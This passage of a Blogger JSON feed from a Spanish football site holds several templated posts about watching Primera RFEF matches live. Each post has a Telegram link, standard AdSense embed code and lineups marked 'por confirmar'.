\/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Zamora - Racing Ferrol\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3908432953924347246\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-zamora-racing-ferrol.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3908432953924347246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3908432953924347246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-zamora-racing-ferrol.html","title":"Ver en directo el Zamora - Racing Ferrol"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ottR2upbJainwaPNzohCPUhllDkanl0qi6BG3WxUqwUiqTSmRDOzVtYzEF1_15zNeCkg2bvAbXQVrrdxsb364IX352p8EPsMmrnRYy7Rczoj2hvYxPJSTiwXkb_ITGQVbcGXn9fklvMFRXzu5PIGPCxKOH5VQYjJXCFDRdS3N05CpeaoXS_LC1vBUw\/s72-c\/zamora%20vs%20racing%20ferrol.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8870346775431287267"},"published":{"$t":"2026-01-31T09:04:00.000+01:00"},"updated":{"$t":"2026-01-31T09:04:01.660+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CF Talavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pontevedra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talavera"}],"title":{"type":"text","$t":"Ver en directo el CF Talavera - Pontevedra"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp1f6hyr_qzpdJ0DWZKg_73IUufKVBPBVVKKxpLSrfGoiOsYbrGxXNUUrKo6HmkktPcEUxsFQdQg_qegR0hLXgirNX7-na7zf9CA9CqM_9gpxfaj6XKvaWac1q9lH4-gdxndcFtY2LqmkHPGAqxH7xaUeWLxRxmWWu6QASMGuEB_DjOGuRmDyTozx1A\/s680\/talavera%20vs%20pontevedra.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp1f6hyr_qzpdJ0DWZKg_73IUufKVBPBVVKKxpLSrfGoiOsYbrGxXNUUrKo6HmkktPcEUxsFQdQg_qegR0hLXgirNX7-na7zf9CA9CqM_9gpxfaj6XKvaWac1q9lH4-gdxndcFtY2LqmkHPGAqxH7xaUeWLxRxmWWu6QASMGuEB_DjOGuRmDyTozx1A\/s400\/talavera%20vs%20pontevedra.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el CF Talavera - Pontevedra\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 16:15 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECF Talavera:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPontevedra:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el CF Talavera - Pontevedra\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8870346775431287267\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cf-talavera-pontevedra.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8870346775431287267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8870346775431287267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cf-talavera-pontevedra.html","title":"Ver en directo el CF Talavera - Pontevedra"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp1f6hyr_qzpdJ0DWZKg_73IUufKVBPBVVKKxpLSrfGoiOsYbrGxXNUUrKo6HmkktPcEUxsFQdQg_qegR0hLXgirNX7-na7zf9CA9CqM_9gpxfaj6XKvaWac1q9lH4-gdxndcFtY2LqmkHPGAqxH7xaUeWLxRxmWWu6QASMGuEB_DjOGuRmDyTozx1A\/s72-c\/talavera%20vs%20pontevedra.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6056861921961901707"},"published":{"$t":"2026-01-31T09:02:00.005+01:00"},"updated":{"$t":"2026-01-31T09:02:27.273+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CD Tenerife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guadalajara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pontevedra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenerife"}],"title":{"type":"text","$t":"Ver en directo el CD Tenerife - Guadalajara"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y5QeADeYGq4B23o778C1124g2i7oFVZtNnRal_C6Rz_26VulOUurAO_Cwdt0WWeeHr_iAMgJjMDqRhyQentTW_dzuay5jp_rVR-BY9EwkmYprddHmO1JrbwTgCtAbaoUj3MK1FL6a4PrRaENXhvJx84lwhkxxSWOCTxkjdO8OcIlsZHfksbQ9oYcQA\/s680\/tenerife%20vs%20guadalajara.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y5QeADeYGq4B23o778C1124g2i7oFVZtNnRal_C6Rz_26VulOUurAO_Cwdt0WWeeHr_iAMgJjMDqRhyQentTW_dzuay5jp_rVR-BY9EwkmYprddHmO1JrbwTgCtAbaoUj3MK1FL6a4PrRaENXhvJx84lwhkxxSWOCTxkjdO8OcIlsZHfksbQ9oYcQA\/s400\/tenerife%20vs%20guadalajara.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el CD Tenerife - Guadalajara\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 16:15 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECD Tenerife:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGuadalajara:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el CD Tenerife - Guadalajara\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6056861921961901707\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cd-tenerife-pontevedra.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6056861921961901707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6056861921961901707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-cd-tenerife-pontevedra.html","title":"Ver en directo el CD Tenerife - Guadalajara"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y5QeADeYGq4B23o778C1124g2i7oFVZtNnRal_C6Rz_26VulOUurAO_Cwdt0WWeeHr_iAMgJjMDqRhyQentTW_dzuay5jp_rVR-BY9EwkmYprddHmO1JrbwTgCtAbaoUj3MK1FL6a4PrRaENXhvJx84lwhkxxSWOCTxkjdO8OcIlsZHfksbQ9oYcQA\/s72-c\/tenerife%20vs%20guadalajara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5223521966416836501"},"published":{"$t":"2026-01-31T08:59:00.002+01:00"},"updated":{"$t":"2026-01-31T08:59:31.175+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pontevedra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talavera"}],"title":{"type":"text","$t":"Ver en directo el Talavera - Pontevedra"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp1f6hyr_qzpdJ0DWZKg_73IUufKVBPBVVKKxpLSrfGoiOsYbrGxXNUUrKo6HmkktPcEUxsFQdQg_qegR0hLXgirNX7-na7zf9CA9CqM_9gpxfaj6XKvaWac1q9lH4-gdxndcFtY2LqmkHPGAqxH7xaUeWLxRxmWWu6QASMGuEB_DjOGuRmDyTozx1A\/s680\/talavera%20vs%20pontevedra.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp1f6hyr_qzpdJ0DWZKg_73IUufKVBPBVVKKxpLSrfGoiOsYbrGxXNUUrKo6HmkktPcEUxsFQdQg_qegR0hLXgirNX7-na7zf9CA9CqM_9gpxfaj6XKvaWac1q9lH4-gdxndcFtY2LqmkHPGAqxH7xaUeWLxRxmWWu6QASMGuEB_DjOGuRmDyTozx1A\/s400\/talavera%20vs%20pontevedra.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Talavera - Pontevedra\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 16:15 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETalavera:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPontevedra:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Talavera - Pontevedra\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5223521966416836501\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-talavera-pontevedra.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5223521966416836501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5223521966416836501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-talavera-pontevedra.html","title":"Ver en directo el Talavera - Pontevedra"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqp1f6hyr_qzpdJ0DWZKg_73IUufKVBPBVVKKxpLSrfGoiOsYbrGxXNUUrKo6HmkktPcEUxsFQdQg_qegR0hLXgirNX7-na7zf9CA9CqM_9gpxfaj6XKvaWac1q9lH4-gdxndcFtY2LqmkHPGAqxH7xaUeWLxRxmWWu6QASMGuEB_DjOGuRmDyTozx1A\/s72-c\/talavera%20vs%20pontevedra.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5102855258668975489"},"published":{"$t":"2026-01-31T08:57:00.001+01:00"},"updated":{"$t":"2026-01-31T08:57:03.451+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guadalajara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenerife"}],"title":{"type":"text","$t":"Ver en directo el Tenerife - Guadalajara"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y5QeADeYGq4B23o778C1124g2i7oFVZtNnRal_C6Rz_26VulOUurAO_Cwdt0WWeeHr_iAMgJjMDqRhyQentTW_dzuay5jp_rVR-BY9EwkmYprddHmO1JrbwTgCtAbaoUj3MK1FL6a4PrRaENXhvJx84lwhkxxSWOCTxkjdO8OcIlsZHfksbQ9oYcQA\/s680\/tenerife%20vs%20guadalajara.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y5QeADeYGq4B23o778C1124g2i7oFVZtNnRal_C6Rz_26VulOUurAO_Cwdt0WWeeHr_iAMgJjMDqRhyQentTW_dzuay5jp_rVR-BY9EwkmYprddHmO1JrbwTgCtAbaoUj3MK1FL6a4PrRaENXhvJx84lwhkxxSWOCTxkjdO8OcIlsZHfksbQ9oYcQA\/s400\/tenerife%20vs%20guadalajara.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Tenerife - Guadalajara\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 16:15 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETenerife:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGuadalajara:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Tenerife - Guadalajara\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5102855258668975489\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-tenerife-guadalajara.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5102855258668975489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5102855258668975489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-tenerife-guadalajara.html","title":"Ver en directo el Tenerife - Guadalajara"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y5QeADeYGq4B23o778C1124g2i7oFVZtNnRal_C6Rz_26VulOUurAO_Cwdt0WWeeHr_iAMgJjMDqRhyQentTW_dzuay5jp_rVR-BY9EwkmYprddHmO1JrbwTgCtAbaoUj3MK1FL6a4PrRaENXhvJx84lwhkxxSWOCTxkjdO8OcIlsZHfksbQ9oYcQA\/s72-c\/tenerife%20vs%20guadalajara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1395906272874639936"},"published":{"$t":"2026-01-31T07:04:00.000+01:00"},"updated":{"$t":"2026-01-31T07:04:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Celta B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unionistas"}],"title":{"type":"text","$t":"Ver en directo el Celta B - 